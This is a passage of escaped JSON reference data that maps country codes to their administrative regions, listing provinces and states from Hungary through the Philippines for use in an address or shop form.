City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued Ed-Dahab\",\"maouj\":\"Oujda-Angad\",\"maouz\":\"Ouezzane\",\"marab\":\"Rabat\",\"mareh\":\"Rehamna\",\"masaf\":\"Safi\",\"masal\":\"Sal\\u00e9\",\"masef\":\"Sefrou\",\"maset\":\"Settat\",\"masib\":\"Sidi Bennour\",\"masif\":\"Sidi Ifni\",\"masik\":\"Sidi Kacem\",\"masil\":\"Sidi Slimane\",\"maskh\":\"Skhirat-T\\u00e9mara\",\"masyb\":\"Sidi Youssef Ben Ali\",\"mataf\":\"Tarfaya (EH-partial)\",\"matai\":\"Taourirt\",\"matao\":\"Taounate\",\"matar\":\"Taroudant\",\"matat\":\"Tata\",\"mataz\":\"Taza\",\"matet\":\"T\\u00e9touan\",\"matin\":\"Tinghir\",\"matiz\":\"Tiznit\",\"matng\":\"Tangier-Assilah\",\"matnt\":\"Tan-Tan\",\"mayus\":\"Youssoufia\",\"mazag\":\"Zagora\"},\"MD\":{\"C\":\"Chi\\u0219in\\u0103u\",\"BL\":\"B\\u0103l\\u021bi\",\"AN\":\"Anenii Noi\",\"BS\":\"Basarabeasca\",\"BR\":\"Briceni\",\"CH\":\"Cahul\",\"CT\":\"Cantemir\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"C\\u0103u\\u0219eni\",\"CM\":\"Cimi\\u0219lia\",\"CR\":\"Criuleni\",\"DN\":\"Dondu\\u0219eni\",\"DR\":\"Drochia\",\"DB\":\"Dub\\u0103sari\",\"ED\":\"Edine\\u021b\",\"FL\":\"F\\u0103le\\u0219ti\",\"FR\":\"Flore\\u0219ti\",\"GE\":\"UTA G\\u0103g\\u0103uzia\",\"GL\":\"Glodeni\",\"HN\":\"H\\u00eence\\u0219ti\",\"IL\":\"Ialoveni\",\"LV\":\"Leova\",\"NS\":\"Nisporeni\",\"OC\":\"Ocni\\u021ba\",\"OR\":\"Orhei\",\"RZ\":\"Rezina\",\"RS\":\"R\\u00ee\\u0219cani\",\"SG\":\"S\\u00eengerei\",\"SR\":\"Soroca\",\"ST\":\"Str\\u0103\\u0219eni\",\"SD\":\"\\u0218old\\u0103ne\\u0219ti\",\"SV\":\"\\u0218tefan Vod\\u0103\",\"TR\":\"Taraclia\",\"TL\":\"Telene\\u0219ti\",\"UN\":\"Ungheni\"},\"MF\":[],\"MQ\":[],\"MT\":[],\"MX\":{\"DF\":\"Ciudad de M\\u00e9xico\",\"JA\":\"Jalisco\",\"NL\":\"Nuevo Le\\u00f3n\",\"AG\":\"Aguascalientes\",\"BC\":\"Baja California\",\"BS\":\"Baja California Sur\",\"CM\":\"Campeche\",\"CS\":\"Chiapas\",\"CH\":\"Chihuahua\",\"CO\":\"Coahuila\",\"CL\":\"Colima\",\"DG\":\"Durango\",\"GT\":\"Guanajuato\",\"GR\":\"Guerrero\",\"HG\":\"Hidalgo\",\"MX\":\"Estado de M\\u00e9xico\",\"MI\":\"Michoac\\u00e1n\",\"MO\":\"Morelos\",\"NA\":\"Nayarit\",\"OA\":\"Oaxaca\",\"PU\":\"Puebla\",\"QT\":\"Quer\\u00e9taro\",\"QR\":\"Quintana Roo\",\"SL\":\"San Luis Potos\\u00ed\",\"SI\":\"Sinaloa\",\"SO\":\"Sonora\",\"TB\":\"Tabasco\",\"TM\":\"Tamaulipas\",\"TL\":\"Tlaxcala\",\"VE\":\"Veracruz\",\"YU\":\"Yucat\\u00e1n\",\"ZA\":\"Zacatecas\"},\"MY\":{\"JHR\":\"Johor\",\"KDH\":\"Kedah\",\"KTN\":\"Kelantan\",\"LBN\":\"Labuan\",\"MLK\":\"Malacca (Melaka)\",\"NSN\":\"Negeri Sembilan\",\"PHG\":\"Pahang\",\"PNG\":\"Penang (Pulau Pinang)\",\"PRK\":\"Perak\",\"PLS\":\"Perlis\",\"SBH\":\"Sabah\",\"SWK\":\"Sarawak\",\"SGR\":\"Selangor\",\"TRG\":\"Terengganu\",\"PJY\":\"Putrajaya\",\"KUL\":\"Kuala Lumpur\"},\"MZ\":{\"MZP\":\"Cabo Delgado\",\"MZG\":\"Gaza\",\"MZI\":\"Inhambane\",\"MZB\":\"Manica\",\"MZL\":\"Maputo Province\",\"MZMPM\":\"Maputo\",\"MZN\":\"Nampula\",\"MZA\":\"Niassa\",\"MZS\":\"Sofala\",\"MZT\":\"Tete\",\"MZQ\":\"Zamb\\u00e9zia\"},\"NA\":{\"ER\":\"Erongo\",\"HA\":\"Hardap\",\"KA\":\"Karas\",\"KE\":\"Kavango East\",\"KW\":\"Kavango West\",\"KH\":\"Khomas\",\"KU\":\"Kunene\",\"OW\":\"Ohangwena\",\"OH\":\"Omaheke\",\"OS\":\"Omusati\",\"ON\":\"Oshana\",\"OT\":\"Oshikoto\",\"OD\":\"Otjozondjupa\",\"CA\":\"Zambezi\"},\"NG\":{\"AB\":\"Abia\",\"FC\":\"Abuja\",\"AD\":\"Adamawa\",\"AK\":\"Akwa Ibom\",\"AN\":\"Anambra\",\"BA\":\"Bauchi\",\"BY\":\"Bayelsa\",\"BE\":\"Benue\",\"BO\":\"Borno\",\"CR\":\"Cross River\",\"DE\":\"Delta\",\"EB\":\"Ebonyi\",\"ED\":\"Edo\",\"EK\":\"Ekiti\",\"EN\":\"Enugu\",\"GO\":\"Gombe\",\"IM\":\"Imo\",\"JI\":\"Jigawa\",\"KD\":\"Kaduna\",\"KN\":\"Kano\",\"KT\":\"Katsina\",\"KE\":\"Kebbi\",\"KO\":\"Kogi\",\"KW\":\"Kwara\",\"LA\":\"Lagos\",\"NA\":\"Nasarawa\",\"NI\":\"Niger\",\"OG\":\"Ogun\",\"ON\":\"Ondo\",\"OS\":\"Osun\",\"OY\":\"Oyo\",\"PL\":\"Plateau\",\"RI\":\"Rivers\",\"SO\":\"Sokoto\",\"TA\":\"Taraba\",\"YO\":\"Yobe\",\"ZA\":\"Zamfara\"},\"NL\":[],\"NO\":[],\"NP\":{\"BAG\":\"Bagmati\",\"BHE\":\"Bheri\",\"DHA\":\"Dhaulagiri\",\"GAN\":\"Gandaki\",\"JAN\":\"Janakpur\",\"KAR\":\"Karnali\",\"KOS\":\"Koshi\",\"LUM\":\"Lumbini\",\"MAH\":\"Mahakali\",\"MEC\":\"Mechi\",\"NAR\":\"Narayani\",\"RAP\":\"Rapti\",\"SAG\":\"Sagarmatha\",\"SET\":\"Seti\"},\"NI\":{\"NI-AN\":\"Atl\\u00e1ntico Norte\",\"NI-AS\":\"Atl\\u00e1ntico Sur\",\"NI-BO\":\"Boaco\",\"NI-CA\":\"Carazo\",\"NI-CI\":\"Chinandega\",\"NI-CO\":\"Chontales\",\"NI-ES\":\"Estel\\u00ed\",\"NI-GR\":\"Granada\",\"NI-JI\":\"Jinotega\",\"NI-LE\":\"Le\\u00f3n\",\"NI-MD\":\"Madriz\",\"NI-MN\":\"Managua\",\"NI-MS\":\"Masaya\",\"NI-MT\":\"Matagalpa\",\"NI-NS\":\"Nueva Segovia\",\"NI-RI\":\"Rivas\",\"NI-SJ\":\"R\\u00edo San Juan\"},\"NZ\":{\"NTL\":\"Northland\",\"AUK\":\"Auckland\",\"WKO\":\"Waikato\",\"BOP\":\"Bay of Plenty\",\"TKI\":\"Taranaki\",\"GIS\":\"Gisborne\",\"HKB\":\"Hawke\\u2019s Bay\",\"MWT\":\"Manawatu-Whanganui\",\"WGN\":\"Wellington\",\"NSN\":\"Nelson\",\"MBH\":\"Marlborough\",\"TAS\":\"Tasman\",\"WTC\":\"West Coast\",\"CAN\":\"Canterbury\",\"OTA\":\"Otago\",\"STL\":\"Southland\"},\"PA\":{\"PA-1\":\"Bocas del Toro\",\"PA-2\":\"Cocl\\u00e9\",\"PA-3\":\"Col\\u00f3n\",\"PA-4\":\"Chiriqu\\u00ed\",\"PA-5\":\"Dari\\u00e9n\",\"PA-6\":\"Herrera\",\"PA-7\":\"Los Santos\",\"PA-8\":\"Panam\\u00e1\",\"PA-9\":\"Veraguas\",\"PA-10\":\"West Panam\\u00e1\",\"PA-EM\":\"Ember\\u00e1\",\"PA-KY\":\"Guna Yala\",\"PA-NB\":\"Ng\\u00f6be-Bugl\\u00e9\"},\"PE\":{\"CAL\":\"El Callao\",\"LMA\":\"Municipalidad Metropolitana de Lima\",\"AMA\":\"Amazonas\",\"ANC\":\"Ancash\",\"APU\":\"Apur\\u00edmac\",\"ARE\":\"Arequipa\",\"AYA\":\"Ayacucho\",\"CAJ\":\"Cajamarca\",\"CUS\":\"Cusco\",\"HUV\":\"Huancavelica\",\"HUC\":\"Hu\\u00e1nuco\",\"ICA\":\"Ica\",\"JUN\":\"Jun\\u00edn\",\"LAL\":\"La Libertad\",\"LAM\":\"Lambayeque\",\"LIM\":\"Lima\",\"LOR\":\"Loreto\",\"MDD\":\"Madre de Dios\",\"MOQ\":\"Moquegua\",\"PAS\":\"Pasco\",\"PIU\":\"Piura\",\"PUN\":\"Puno\",\"SAM\":\"San Mart\\u00edn\",\"TAC\":\"Tacna\",\"TUM\":\"Tumbes\",\"UCA\":\"Ucayali\"},\"PH\":{\"ABR\":\"Abra\",\"AGN\":\"Agusan del Norte\",\"AGS\":\"Agusan del Sur\",\"AKL\":\"Aklan\",\"ALB\":\"Albay\",\"ANT\":\"Antique\",\"APA\":\"Apayao\",\"AUR\":\"Aurora\",\"BAS\":\"Basilan\",\"BAN\":\"Bataan\",\"BTN\":\"Batanes\",\"BTG\":\"Batangas\",\"BEN\":\"Benguet\",\"BIL\":\"Biliran\",\"BOH\":\"Bohol\",\"BUK\":\"Bukidnon\",\"BUL\":\"Bulacan\",\"CAG\":\"Cagayan\",\"CAN\":\"Camarines Norte\",\"CAS\":\"Camarines Sur\",\"CAM\":\"Camiguin\",\"CAP\":\"Capiz\",\"CAT\":\"Catanduanes\",\"CAV\":\"Cavite\",\"CEB\":\"Cebu\",\"COM\":\"Compostela Valley\",\"NCO\":\"Cotabato\",\"DAV\":\"Davao del Norte\",\"DAS\":\"Davao del Sur\",\"DAC\":\"Davao Occidental\",\"DAO\":\"Davao Oriental\",\"DIN\":\"Dinagat Islands\",\"EAS\":\"Eastern Samar\",\"GUI\":\"Guimaras\",\"IFU\":\"Ifugao\",\"ILN\":\"Ilocos Norte\",\"ILS\":\"Ilocos Sur\",\"ILI\":\"Iloilo\",\"ISA\":\"Isabela\",\"KAL\":\"Kalinga\",\"LUN\":\"La Union\",\"LAG\":\"Laguna\",\"LAN\":\"Lanao del Norte\",\"LAS\":\"Lanao del Sur\",\"LEY\":\"Leyte\",\"MAG\":\"Maguindanao\",\"MAD\":\"Marinduque\",\"MAS\":\"Masbate\",\"MSC\":\"Misamis Occidental\",\"MSR\":\"Misamis Oriental\",\"MOU\":\"Mountain Province\",\"NEC\":\"Negros Occidental\",\"NER\":\"Negros Oriental\",\"NSA\":\"Northern Samar\",\"NUE\":\"Nueva Ecija\",\"NUV\":\"Nueva Vizcaya\",\"MDC\":\"Occidental Mindoro\",\"MDR\":\"Oriental Mindoro\",\"PLW\":\"Palawan\",\"PAM\":\"Pampanga\",\"PAN\":\"Pangasinan\",\"QUE\":\"Quezon\",\"QUI\":\"Quirino\",\"RIZ\":\"Rizal\",\"ROM\":\"Romblon\",\"WSA\":\"Samar\",\"SAR\":\"Sarangani\",\"SIQ\":\"Siquijor\",\"SOR\":\"Sorsogon\",\"SCO\":\"South Cotabato\",\"SLE\":\"Southern Leyte\",\"SUK\":\"Sultan Kudarat\",\"SLU\":\"Sulu\",\"SUN\":\"Surigao del Norte\",\"SUR\":\"Surigao del Sur\",\"TAR\":\"Tarlac\",\"TAW\":\"Tawi-Tawi\",\"ZMB\":\"Zambales\",\"ZAN\":\"Zamboanga del Norte\",\"ZAS\":\"Zamboanga del Sur\",\"ZSI\":\"Zamboanga 